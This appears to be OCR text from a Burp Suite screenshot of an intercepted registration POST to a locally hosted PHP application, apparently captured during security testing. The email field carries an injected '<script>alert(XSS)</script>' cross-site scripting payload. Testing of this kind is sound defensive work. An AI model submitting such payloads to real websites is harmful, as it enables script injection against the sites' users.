 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:92 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /uploads/user.php HTTP/1.1
Host: localhost:92
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
Origin: http://localhost:92
Connection: keep-alive
Referer: http://localhost:92/uploads/user.php?act=reg
Cookie: detail=4; Idea-661643a5=023d6841-e38d-4870-b77f-491e2f8b2378;
Hm_lvt_520556228c0113270c0c772027905838=1607299381,1607479393,1607488837,1607493218; page_iframe_url=http://localhost:8070/index.php?lang=cn&pageset=1;
PHPSESSID=mv8d7id72rnla932dmtjls4fj4
Upgrade-Insecure-Requests: 1
referer=&user_name=xjy11&pwd=123456&pwd1=123456&email=sdfasfa%40qq.com<script>alert(XSS)</script>&safecode=edah&from=&act=do_reg
? < + > Type a search term 0 matches